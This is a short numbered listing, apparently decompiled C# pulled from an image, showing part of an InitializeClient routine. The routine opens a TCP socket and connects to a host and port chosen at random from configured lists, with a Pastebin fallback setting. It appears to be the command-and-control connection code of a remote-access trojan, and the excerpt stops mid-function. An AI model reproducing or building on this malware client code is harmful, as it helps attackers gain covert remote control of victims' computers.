 71
72 // Token: 0x0600001B RID: 27 RVA: 0x0000296C File Offset: 0x00000B6C
73 public static void InitializeClient()
74 {
75 try
76 {
77 ClientSocket.TcpClient = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
78 {
79 ReceiveBufferSize = 51200,
80 SendBufferSize = 51200
81 };
82 if (Settings.Pastebin == "null")
83 {
84 string text = Settings.Hosts.Split(new char[] { ',' })[new Random().Next(Settings.Hosts.Split(new char[] { ',' }).Length)];
85 int num = Convert.ToInt32(Settings.Ports.Split(new char[] { ',' })[new Random().Next(Settings.Ports.Split(new char[] { ',' }).Length)]);
86 if (ClientSocket.IsValidDomainName(text))
87 {
88 foreach (IPAddress ipaddress in Dns.GetHostAddresses(text))
89 {
90 try
91 {
92 ClientSocket.TcpClient.Connect(ipaddress, num);
93 if (ClientSocket.TcpClient.Connected)
94 {
95 break;
96 }
97 }
98 catch
99 {
100 }
101 }
102 }